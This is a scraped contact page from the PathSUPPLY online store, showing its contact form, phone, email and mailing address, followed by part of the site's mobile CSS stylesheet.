		        	<a href="https://pathsupply.com/pub/media/wysiwyg/Accuris qMAX Multiplex Probe One-Step RT-qPCR Kit Technical Bulletin 02-22.pdf" target="_blank" id="ui-id-10" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Technical Bulletins</span></a>
		        </li>
	        </ul>
        </li>  
        
				
    </ul>


</nav>


</div>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>
                                    </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Contact Us</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <div data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <div data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="otUGainL0zfvvmxT" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/pathsupply.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/pathsupply.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/pathsupply.com\/","customerLoginUrl":"https:\/\/pathsupply.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fpathsupply.com\u002Fstatic\u002Fversion1758092560\u002Ffrontend\u002FPathsupply\u002Fpathsupply\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/pathsupply.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fpathsupply.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fpathsupply.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/pathsupply.com\/page_cache\/block\/render\/","handles":["default","contact_index_index"],"originalRequest":{"route":"contact","controller":"index","action":"index","uri":"\/contact\/"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div class="contact-form-left">
<form class="form contact"
      action="https://pathsupply.com/contact/index/post/"
      id="contact-form"
      method="post"
      data-hasrequired="* Required Fields"
      data-mage-init='{"validation":{}}'>
    <fieldset class="fieldset">
        
        <div class="field note no-label">Jot us a note and we’ll get back to you as quickly as possible.</div>
        <div class="field name required">
            <label class="label" for="name"><span>Name</span></label>
            <div class="control">
                <input name="name" id="name" title="Name" value="" class="input-text" type="text" data-validate="{required:true}"/>
            </div>
        </div>
        <div class="field email required">
            <label class="label" for="email"><span>Email</span></label>
            <div class="control">
                <input name="email" id="email" title="Email" value="" class="input-text" type="email" data-validate="{required:true, 'validate-email':true}"/>
            </div>
        </div>
        <div class="field telephone">
            <label class="label" for="telephone"><span>Phone Number</span></label>
            <div class="control">
                <input name="telephone" id="telephone" title="Phone Number" value="" class="input-text" type="text" />
            </div>
        </div>
        <div class="field comment required">
            <label class="label" for="comment"><span>Comment</span></label>
            <div class="control">
                <textarea name="comment" id="comment" title="Comment" class="input-text" cols="5" rows="3" data-validate="{required:true}"></textarea>
            </div>
        </div>
            </fieldset>
    <div class="actions-toolbar">
        <div class="primary">
            <input type="hidden" name="hideit" id="hideit" value="" />
            <button type="submit" title="Submit" class="action submit primary">
                <span>Submit</span>
            </button>
        </div>
    </div>
</form>
</div>
<div class="contact-address-right">
<h2 class="legend">Contact Information</h2>
<table width="331" border="0" cellpadding="0" cellspacing="0">      
  <tbody><tr>
    <td width="123"><strong>Phone Number</strong> </td>
    <td width="192">800-631-3556</td>
  </tr>
  <tr>
    <td><strong>Email</strong></td>
    <td><p><a href="mailto:info@pathsupply.com" target="_blank">info@pathsupply.com</a></p>
      </td>
  </tr>
  <tr>
    <td valign="top"><strong>Mailing address</strong></td>
    <td>PathSUPPLY,
917 1st Street N,
Box 502,
Jacksonville Beach, FL  32250
</td>
  </tr>
</tbody></table>
</div>
<div class="clear"></div>

</div></div></main><footer class="page-footer"><div class="footer content"><span class="bss productattachment">
    <input type="hidden" id="att_footer_customer_id" value="0">
    <input type="hidden" id="att_footer_store_id" value="1">
    <span class="productattachment_footer">
    </span>
</span>

<script type="text/x-magento-init">
	{
	"*": 
        {
            "Bss_ProductAttachment/js/renderfooter": {
                "postUrl": "https://pathsupply.com/productattachment/render/footerattachment"
            },
            "Bss_ProductAttachment/js/downloadtimefooter": {
                "postUrl": "https://pathsupply.com/productattachment/update/downloadtime"
            }
        }
	}
</script>
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-col footer-col-ex links footer_column footer_column_left">
<div class="footer-col-content">
<h4>Links<span class="toggle"></span></h4>
<ul>
<li><a href="https://pathsupply.com/products/">Products</a></li>
<li><a href="https://pathsupply.com/specials.html/">Specials</a></li>
<li><a href="https://pathsupply.com/news/">News</a></li>
<li><a href="https://pathsupply.com/about-us/">About Us</a></li>
<li><a href="https://pathsupply.com/downloads/">Downloads</a></li>
<li><a href="https://pathsupply.com/contact/">Contact Us</a></li>
<li><a href="https://pathsupply.com/terms-and-policies/">Terms and Policies</a></li>
<li><a href="https://pathsupply.com/sitemap/">Site Map</a></li>
</ul>
</div>
</div>
<script type="text/javascript" xml="space">// <![CDATA[
_satellite.pageBottom();
// ]]></script></div><div class="block newsletter footer_column">
<div class="footer-col-content">
    <h4>Newsletter<span class="toggle"></span></h4>
    <div class="content">
    <p>Enter your email address and we will notify you of the best deals and let you know what is going on with us!</p>
        <form class="form subscribe"
            novalidate
            action="https://pathsupply.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label>


                <div class="control">
                    <input name="email" type="email" id="newsletter"
                                placeholder="Enter your email address"
                                data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Subscribe" type="submit">
                    <span></span>
                </button>
            </div>
        </form>
    </div>
  </div>
</div>
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-col footer-col-ex links footer_column">
<div class="footer-col-content">
<h4>Connect With Us<span class="toggle"></span></h4>
<div class="contactandsocial">
<h3>Call us now toll free:</h3>
<h2>800-631-3556</h2>
<ul>
<li><a href="https://www.facebook.com/PathSUPPLY/" target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a href="https://www.linkedin.com/company/pathsupply-inc/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
</ul>
</div>
</div>
</div></div><small class="copyright">
    <span>Copyright © 2023 Pathsupply. All rights reserved.</span>
</small>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/pathsupply.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/pathsupply.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/pathsupply.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/pathsupply.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<noscript>

<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=5336732&fmt=gif" />

</noscript>

</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pathsupply.com/static/version1758092560/frontend/Pathsupply/pathsupply/en_US/css/styles-m.css
body_size: 274037
content:
body {
	margin: 0;
	padding: 0
}
article, aside, details, figcaption, figure, main, footer, header, nav, section, summary {
	display: block
}
audio, canvas, video {
	display: inline-block
}
audio:not([controls]) {
	display: none;
	height: 0
}
nav ul, nav ol {
	list-style: none none
}
img {
	border: 0
}
img, object, video, embed {
	height: auto;
	max-width: 100%
}
svg:not(:root) {
	overflow: hidden
}
figure {
	margin: 0
}
html {
	font-size: 62.5%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	font-size-adjust: 100%
}
body { 
	color: #6d6d6d; 
	/*font-family: 'Proxima Nova Rg', arial; */ 
	font-family: 'Lato', sans-serif; 
	font-style: normal; 
	font-weight: 400; 
	line-height: 21px; 
	font-size: 15px; 
	word-wrap: break-word; 
}
p {
	margin-top: 0rem;
	margin-bottom: 1rem
}
abbr[title] {
	cursor: help;
	border-bottom: 1px dotted #d1d1d1
}
b, strong {
	font-weight: 700
}
em, i {
	font-style: italic
}
mark {
	background: #f0f0f0;
	color: #000
}
small, .small {
	font-size: 12px
}
hr {
	border: 0;
	border-top: 1px solid #d1d1d1;
	margin-bottom: 20px;
	margin-top: 20px
}
sub, sup {
	font-size: 71.42857143000001%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}
sup {
	top: -.5em
}
sub {
	bottom: -.25em
}
dfn {
	font-style: italic
}
h1 {
	font-weight: 300;
	line-height: 1.1;
	font-size: 2.6rem;
	margin-top: 0rem;
	margin-bottom: 2rem
}
h2 {
	font-weight: 300;
	line-height: 1.1;
	font-size: 2.6rem;
	margin-top: 2.5rem;
	margin-bottom: 2rem
}
h3 {
	font-weight: 300;
	line-height: 1.1;
	font-size: 1.8rem;
	margin-top: 1.5rem;
	margin-bottom: 1rem
}
h4 {
	font-weight: 700;
	line-height: 1.1;
	font-size: 1.4rem;
	margin-top: 2rem;
	margin-bottom: 2rem
}
h5 {
	font-weight: 700;
	line-height: 1.1;
	font-size: 1.2rem;
	margin-top: 2rem;
	margin-bottom: 2rem
}
h6 {
	font-weight: 700;
	line-height: 1.1;
	font-size: 1rem;
	margin-top: 2rem;
	margin-bottom: 2rem
}
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small, h1 .small, h2 .small, h3 .small, h4 .small, h5 .small, h6 .small {
	color: #333;
	font-family: 'Proxima Nova Rg', arial;
	font-style: normal;
	font-weight: 400;
	line-height: 1
}
a, .alink {
	color: #1979c3;
	text-decoration: none
}
a:visited, .alink:visited {
	color: #1979c3;
	text-decoration: none
}
a:hover, .alink:hover {
	color: #006bb4;
	text-decoration: underline
}
a:active, .alink:active {
	color: #ff5501;
	text-decoration: underline
}
ul, ol {
	margin-top: 0rem;
	margin-bottom: 2.5rem
}
ul>li, ol>li {
	margin-top: 0rem;
	margin-bottom: 1rem
}
ul ul, ol ul, ul ol, ol ol {
	margin-bottom: 0
}
dl {
	margin-bottom: 20px;
	margin-top: 0
}
dt {
	font-weight: 700;
	margin-bottom: 5px;
	margin-top: 0
}
dd {
	margin-bottom: 10px;
	margin-top: 0;
	margin-left: 0
}
code, kbd, pre, samp {
	font-family: 'Proxima Nova Rg', arial;
}
code {
	background: #f0f0f0;
	color: #111;
	padding: 2px 4px;
	font-size: 1.2rem;
	white-space: nowrap
}
kbd {
	background: #f0f0f0;
	color: #111;
	padding: 2px 4px;
	font-size: 1.2rem
}
pre {
	background: #f0f0f0;
	border: 1px solid #d1d1d1;
	color: #111;
	line-height: 1.42857143;
	margin: 0 0 10px;
	padding: 10px;
	font-size: 1.2rem;
	display: block;
	word-wrap: break-word
}
pre code {
	background-color: transparent;
	border-radius: 0;
	color: inherit;
	font-size: inherit;
	padding: 0;
	white-space: pre-wrap
}
blockquote {
	border-left: 0 solid #d1d1d1;
	margin: 0 0 20px 40px;
	padding: 0;
	color: #333;
	font-family: 'Proxima Nova Rg', arial;
	font-style: italic;
	font-weight: 400;
	line-height: 1.42857143;
	font-size: 1.4rem
}
blockquote p:last-child, blockquote ul:last-child, blockquote ol:last-child {
	margin-bottom: 0
}
blockquote footer, blockquote small, blockquote .small {
	color: #333;
	line-height: 1.42857143;
	font-size: 1rem;
	display: block
}
blockquote footer:before, blockquote small:before, blockquote .small:before {
	content: '\2014 \00A0'
}
blockquote cite {
	font-style: normal
}
blockquote:before, blockquote:after {
	content: ''
}
q {
	quotes: none
}
q:before, q:after {
	content: '';
	content: none
}
cite {
	font-style: normal
}
table {
	width: 100%;
	border-collapse: collapse;
	border-spacing: 0;
	max-width: 100%
}
table th {
	text-align: left
}
table>tbody>tr>th, table>tfoot>tr>th, table>tbody>tr>td, table>tfoot>tr>td {
	vertical-align: top
}
table>thead>tr>th, table>thead>tr>td {
	vertical-align: bottom
}
table>thead>tr>th, table>tbody>tr>th, table>tfoot>tr>th, table>thead>tr>td, table>tbody>tr>td, table>tfoot>tr>td {
	padding: 8px 10px
}
button, .cart.table-wrapper .actions-toolbar>.action, .cart.table-wrapper .action-gift {
	background-image: none;
	background: #ff0013;
	border: 1px solid #ff0013;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-weight: 700;
	margin: 0;
	padding: 9px 15px;
	font-size: 1.4rem;
	line-height: 1.6rem;
	box-sizing: border-box;
	vertical-align: middle
}
button:focus, button:active, .cart.table-wrapper .actions-toolbar>.action:focus, .cart.table-wrapper .actions-toolbar>.action:active, .cart.table-wrapper .action-gift:focus, .cart.table-wrapper .action-gift:active {
	background: #e2e2e2;
	border: 1px solid #cdcdcd;
	color: #333
}
button:hover, .cart.table-wrapper .actions-toolbar>.action:hover, .cart.table-wrapper .action-gift:hover {
	background: #e2e2e2;
	border: 1px solid #cdcdcd;
	color: #555
}
button.disabled, button[disabled], fieldset[disabled] button, .cart.table-wrapper .actions-toolbar>.action.disabled, .cart.table-wrapper .actions-toolbar>.action[disabled], fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action, .cart.table-wrapper .action-gift.disabled, .cart.table-wrapper .action-gift[disabled], fieldset[disabled] .cart.table-wrapper .action-gift {
	opacity: .5;
	cursor: default;
	pointer-events: none
}
button::-moz-focus-inner, .cart.table-wrapper .actions-toolbar>.action::-moz-focus-inner, .cart.table-wrapper .action-gift::-moz-focus-inner {
border:0;
padding:0
}
input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="search"], input[type="number"], input[type="datetime"], input[type="email"] {
	background: #fff;
	background-clip: padding-box;
	border: 1px solid #c2c2c2;
	border-radius: 1px;
	font-family: 'Proxima Nova Rg', arial;
	font-size: 14px;
	height:42px;
	line-height: 1.42857143;
	padding: 0 9px;
	vertical-align: baseline;
	width: 100%;
	box-sizing: border-box
}
input[type="text"]:disabled, input[type="password"]:disabled, input[type="url"]:disabled, input[type="tel"]:disabled, input[type="search"]:disabled, input[type="number"]:disabled, input[type="datetime"]:disabled, input[type="email"]:disabled {
	opacity: .5
}
input[type="text"]::-moz-placeholder, input[type="password"]::-moz-placeholder, input[type="url"]::-moz-placeholder, input[type="tel"]::-moz-placeholder, input[type="search"]::-moz-placeholder, input[type="number"]::-moz-placeholder, input[type="datetime"]::-moz-placeholder, input[type="email"]::-moz-placeholder {
color:#c2c2c2
}
input[type="text"]::-webkit-input-placeholder, input[type="password"]::-webkit-input-placeholder, input[type="url"]::-webkit-input-placeholder, input[type="tel"]::-webkit-input-placeholder, input[type="search"]::-webkit-input-placeholder, input[type="number"]::-webkit-input-placeholder, input[type="datetime"]::-webkit-input-placeholder, input[type="email"]::-webkit-input-placeholder {
color:#c2c2c2
}
input[type="text"]:-ms-input-placeholder, input[type="password"]:-ms-input-placeholder, input[type="url"]:-ms-input-placeholder, input[type="tel"]:-ms-input-placeholder, input[type="search"]:-ms-input-placeholder, input[type="number"]:-ms-input-placeholder, input[type="datetime"]:-ms-input-placeholder, input[type="email"]:-ms-input-placeholder {
color:#c2c2c2
}
input[type="number"] {
	-moz-appearance: textfield
}
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
-webkit-appearance:none;
margin:0
}
input[type="search"] {
	-webkit-appearance: none
}
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-results-button, input[type="search"]::-webkit-search-results-decoration {
-webkit-appearance:none
}
select {
	background: #fff;
	background-clip: padding-box;
	border: 1px solid #c2c2c2;
	border-radius: 1px;
	font-family: 'Proxima Nova Rg', arial;
	font-size: 14px;
	height: 32px;
	line-height: 1.42857143;
	padding: 5px 10px 4px;
	vertical-align: baseline;
	width: 100%;
	box-sizing: border-box
}
select:disabled {
	opacity: .5
}
select[multiple="multiple"] {
	height: auto;
	background-image: none
}
textarea {
	background: #fff;
	background-clip: padding-box;
	border: 1px solid #c2c2c2;
	border-radius: 1px;
	font-family: 'Proxima Nova Rg', arial;
	font-size: 14px;
	height: auto;
	line-height: 1.42857143;
	margin: 0;
	padding: 10px;
	vertical-align: baseline;
	width: 100%;
	box-sizing: border-box;
	resize: vertical
}
textarea:disabled {
	opacity: .5
}
textarea::-moz-placeholder {
color:#c2c2c2
}
textarea::-webkit-input-placeholder {
color:#c2c2c2
}
textarea:-ms-input-placeholder {
color:#c2c2c2
}
input[type="checkbox"] {
	margin: 2px 5px 0 0
}
input[type="checkbox"]:disabled {
	opacity: .5
}
input[type="radio"] {
	margin: 2px 5px 0 0
}
input[type="radio"]:disabled {
	opacity: .5
}
input.mage-error, select.mage-error, textarea.mage-error {
	border-color: #ed8380
}
div.mage-error[generated] {
	color: #e02b27;
	font-size: 1.2rem
}
input[type="button"], input[type="reset"], input[type="submit"] {
	cursor: pointer;
	-webkit-appearance: button
}
input::-moz-focus-inner {
border:0;
padding:0
}
form {
	-webkit-tap-highlight-color: rgba(0,0,0,0)
}
address {
	font-style: normal
}
*:focus {
	box-shadow: none;
	outline: 0
}
._keyfocus *:focus, input:not([disabled]):focus, textarea:not([disabled]):focus, select:not([disabled]):focus {
	box-shadow: 0 0 3px 1px #68a8e0
}
.bundle-options-container .block-bundle-summary .bundle.items, .product-items, .prices-tier, .cart-container .checkout-methods-items, .opc-wrapper .opc, .opc-progress-bar, .checkout-agreements-items, .items, .block-wishlist-management .wishlist-select-items, .paypal-review .items-qty, .order-details-items .items-qty, .footer.content ul, .block-banners .banner-items, .block-banners-inline .banner-items, .block-event .slider-panel .slider {
	margin: 0;
	padding: 0;
	list-style: none none
}
.bundle-options-container .block-bundle-summary .bundle.items>li, .product-items>li, .prices-tier>li, .cart-container .checkout-methods-items>li, .opc-wrapper .opc>li, .opc-progress-bar>li, .checkout-agreements-items>li, .items>li, .block-wishlist-management .wishlist-select-items>li, .paypal-review .items-qty>li, .order-details-items .items-qty>li, .footer.content ul>li, .block-banners .banner-items>li, .block-banners-inline .banner-items>li, .block-event .slider-panel .slider>li {
	margin: 0
}
.abs-action-addto-product, .block-event .slider-panel .slider .item .action.event, .bundle-options-container .block-bundle-summary .product-addto-links>.action, .product-info-main .action.tocompare, .product-options-bottom .action.tocompare, .product-info-main .action.towishlist, .product-options-bottom .action.towishlist, .block-bundle-summary .action.towishlist {
	background-image: none;
	background: #f2f2f2;
	border: 1px solid #cdcdcd;
	color: #333;
	cursor: pointer;
	font-family: 'Proxima Nova Rg', arial;
	font-weight: 700;
	margin: 0;
	padding: 7px 15px;
	font-size: 1.4rem;
	line-height: 1.6rem;
	box-sizing: border-box;
	vertical-align: middle;
	display: inline-block;
	text-decoration: none;
	border-radius: 3px
}
.abs-action-link-button:focus, .abs-action-link-button:active, .abs-action-addto-product:focus, .abs-action-addto-product:active, .block-event .slider-panel .slider .item .action.event:focus, .block-event .slider-panel .slider .item .action.event:active, .bundle-options-container .block-bundle-summary .product-addto-links>.action:focus, .bundle-options-container .block-bundle-summary .product-addto-links>.action:active, .product-info-main .action.tocompare:focus, .product-info-main .action.tocompare:active, .product-options-bottom .action.tocompare:focus, .product-options-bottom .action.tocompare:active, .product-info-main .action.towishlist:focus, .product-info-main .action.towishlist:active, .product-options-bottom .action.towishlist:focus, .product-options-bottom .action.towishlist:active, .block-bundle-summary .action.towishlist:focus, .block-bundle-summary .action.towishlist:active {
	background: #e2e2e2;
	border: 1px solid #cdcdcd;
	color: #333
}
.abs-action-link-button:hover, .abs-action-addto-product:hover, .block-event .slider-panel .slider .item .action.event:hover, .bundle-options-container .block-bundle-summary .product-addto-links>.action:hover, .product-info-main .action.tocompare:hover, .product-options-bottom .action.tocompare:hover, .product-info-main .action.towishlist:hover, .product-options-bottom .action.towishlist:hover, .block-bundle-summary .action.towishlist:hover {
	background: #e2e2e2;
	border: 1px solid #cdcdcd;
	color: #555
}
.abs-action-link-button.disabled, .abs-action-link-button[disabled], fieldset[disabled] .abs-action-link-button, .abs-action-addto-product.disabled, .abs-action-addto-product[disabled], fieldset[disabled] .abs-action-addto-product, .block-event .slider-panel .slider .item .action.event.disabled, .block-event .slider-panel .slider .item .action.event[disabled], fieldset[disabled] .block-event .slider-panel .slider .item .action.event, .bundle-options-container .block-bundle-summary .product-addto-links>.action.disabled, .bundle-options-container .block-bundle-summary .product-addto-links>.action[disabled], fieldset[disabled] .bundle-options-container .block-bundle-summary .product-addto-links>.action, .product-info-main .action.tocompare.disabled, .product-info-main .action.tocompare[disabled], fieldset[disabled] .product-info-main .action.tocompare, .product-options-bottom .action.tocompare.disabled, .product-options-bottom .action.tocompare[disabled], fieldset[disabled] .product-options-bottom .action.tocompare, .product-info-main .action.towishlist.disabled, .product-info-main .action.towishlist[disabled], fieldset[disabled] .product-info-main .action.towishlist, .product-options-bottom .action.towishlist.disabled, .product-options-bottom .action.towishlist[disabled], fieldset[disabled] .product-options-bottom .action.towishlist, .block-bundle-summary .action.towishlist.disabled, .block-bundle-summary .action.towishlist[disabled], fieldset[disabled] .block-bundle-summary .action.towishlist {
	opacity: .5;
	cursor: default;
	pointer-events: none
}
.abs-action-link-button:hover, .abs-action-link-button:active, .abs-action-link-button:focus, .abs-action-addto-product:hover, .abs-action-addto-product:active, .abs-action-addto-product:focus, .block-event .slider-panel .slider .item .action.event:hover, .block-event .slider-panel .slider .item .action.event:active, .block-event .slider-panel .slider .item .action.event:focus, .bundle-options-container .block-bundle-summary .product-addto-links>.action:hover, .bundle-options-container .block-bundle-summary .product-addto-links>.action:active, .bundle-options-container .block-bundle-summary .product-addto-links>.action:focus, .product-info-main .action.tocompare:hover, .product-info-main .action.tocompare:active, .product-info-main .action.tocompare:focus, .product-options-bottom .action.tocompare:hover, .product-options-bottom .action.tocompare:active, .product-options-bottom .action.tocompare:focus, .product-info-main .action.towishlist:hover, .product-info-main .action.towishlist:active, .product-info-main .action.towishlist:focus, .product-options-bottom .action.towishlist:hover, .product-options-bottom .action.towishlist:active, .product-options-bottom .action.towishlist:focus, .block-bundle-summary .action.towishlist:hover, .block-bundle-summary .action.towishlist:active, .block-bundle-summary .action.towishlist:focus {
	text-decoration: none
}
.cart.table-wrapper .item-options dt, .block-giftregistry-shared-items .product .item-options dt, .multicheckout .item-options dt {
	clear: left;
	float: left;
	margin: 0 10px 5px 0
}
.cart.table-wrapper .item-options dt:after, .block-giftregistry-shared-items .product .item-options dt:after, .multicheckout .item-options dt:after {
	content: ': '
}
.cart.table-wrapper .item-options dd, .block-giftregistry-shared-items .product .item-options dd, .multicheckout .item-options dd {
	display: inline-block;
	float: left;
	margin: 0 0 5px
}
.actions-toolbar>.primary .action, .actions-toolbar>.secondary .action {
	width: 100%
}
.products-list .product-image-wrapper, .cart.table-wrapper .product-image-wrapper, .minicart-items .product-image-wrapper, .block-giftregistry-shared-items .product-image-wrapper {
	height: auto;
	padding: 0 !important
}
.products-list .product-image-wrapper .product-image-photo, .cart.table-wrapper .product-image-wrapper .product-image-photo, .minicart-items .product-image-wrapper .product-image-photo, .block-giftregistry-shared-items .product-image-wrapper .product-image-photo {
	position: static
}
.product.media .product.photo .photo.image {
	display: block;
	height: auto;
	margin: 0 auto;
	max-width: 100%
}
.login-container .block .block-title {
	font-size: 1.8rem;
	border-bottom: 1px solid #e8e8e8;
	margin-bottom: 15px;
	padding-bottom: 12px
}
.login-container .block .block-title strong {
	/*font-weight: 500*/
	color:#282727;
}
.abs-account-blocks .block-title, .block-compare .block-title, .block-giftregistry-results .block-title, .block-giftregistry-shared-items .block-title, .block-wishlist-search-results .block-title, .block-reorder .block-title, .block-wishlist .block-title, .widget .block-title, .account .column.main .block:not(.widget) .block-title, .multicheckout .block-title, .paypal-review .block .block-title, .magento-rma-guest-returns .column.main .block:not(.widget) .block-title, [class^='sales-guest-'] .column.main .block:not(.widget) .block-title, .sales-guest-view .column.main .block:not(.widget) .block-title {
	margin-bottom: 15px
}
.abs-account-blocks .block-title>strong, .block-compare .block-title>strong, .block-giftregistry-results .block-title>strong, .block-giftregistry-shared-items .block-title>strong, .block-wishlist-search-results .block-title>strong, .block-reorder .block-title>strong, .block-wishlist .block-title>strong, .widget .block-title>strong, .account .column.main .block:not(.widget) .block-title>strong, .multicheckout .block-title>strong, .paypal-review .block .block-title>strong, .magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong, [class^='sales-guest-'] .column.main .block:not(.widget) .block-title>strong, .sales-guest-view .column.main .block:not(.widget) .block-title>strong {
	font-weight: 300;
	line-height: 1.1;
	font-size: 1.8rem;
	margin-top: 1.5rem;
	margin-bottom: 1rem
}
